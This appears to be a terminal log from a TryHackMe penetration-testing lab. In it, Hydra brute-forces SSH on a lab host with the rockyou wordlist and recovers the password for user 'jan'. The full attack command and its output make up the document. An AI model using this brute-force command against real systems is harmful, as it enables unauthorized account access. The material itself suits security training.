 kyoki@kyoki:~/Desktop/thm/basic_pen$ hydra -l jan -P ~/pentest/rockyou.txt ssh://10.10.112.16
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ig
nore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-01-03 13:10:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://10.10.112.16:22/
[STATUS] 110.00 tries/min, 110 tries in 00:01h, 14344292 to do in 2173:23h, 16 active
[STATUS] 108.33 tries/min, 325 tries in 00:03h, 14344077 to do in 2206:47h, 16 active
[STATUS] 101.71 tries/min, 712 tries in 00:07h, 14343690 to do in 2350:20h, 16 active
[22][ssh] host: 10.10.112.16   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-01-03 13:18:59